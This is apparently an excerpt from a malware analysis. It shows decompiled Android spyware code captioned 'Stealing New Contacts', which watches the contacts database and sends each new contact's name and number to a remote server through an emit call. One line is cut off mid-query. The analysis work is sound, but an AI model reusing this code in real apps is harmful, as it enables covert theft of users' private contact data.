 @Override // android.database.ContentObserver
public void onChange(boolean selfChange, Uri uri) {
Cursor pCur;
super.onChange(selfChange, uri);
if (!selfChange) {
try {
ContentResolver cr = MainService.getContextOfApplication().getContentResolver();
Cursor cursor = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
if (cursor != null && cursor.getCount() > 0) {
cursor.moveToLast();
String id = cursor.getString(cursor.getColumnIndex(FieldType.FOREIGN_ID_FIELD_SUFFIX));
if (Integer.parseInt(cursor.getString(cursor.getColumnIndex("has_phone_number"))) > 0 && (pCur = cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "cont
while (pCur.moveToNext()) {
String contactNumber = pCur.getString(pCur.getColumnIndex("data1"));
if (contactNumber != null && contactNumber.length() > 0) {
contactNumber = contactNumber.replace(StringUtils.SPACE, "");
}
String contactName = pCur.getString(pCur.getColumnIndex("display_name"));
String str = "Name : " + contactName + " Contact No. : " + contactNumber;
try {
Contact c = new Contact();
c.name = contactName;
c.number = contactNumber;
String jobid = System.currentTimeMillis() + "";
Connection.emitResult(c, jobid, "Contacts", "newContact", null);
} catch (Exception e) {
e = e;
e.printStackTrace();
return;
}
}
pCur.close();
}
cursor.close();
}
} catch (Exception e2) {
e = e2;
}
}
}
}
Stealing New Contacts
Code snippet responsible for stealing newly created contacts from the victim's device